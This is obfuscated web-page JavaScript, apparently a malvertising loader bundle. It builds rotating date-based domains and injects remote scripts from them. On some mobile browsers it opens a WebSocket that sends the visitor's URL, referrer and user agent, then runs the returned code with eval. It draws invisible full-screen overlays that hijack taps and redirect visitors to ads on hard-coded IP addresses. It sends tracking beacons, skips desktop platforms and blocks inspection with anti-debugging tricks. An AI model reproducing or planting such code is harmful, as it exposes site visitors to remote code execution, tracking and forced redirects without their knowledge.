t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var 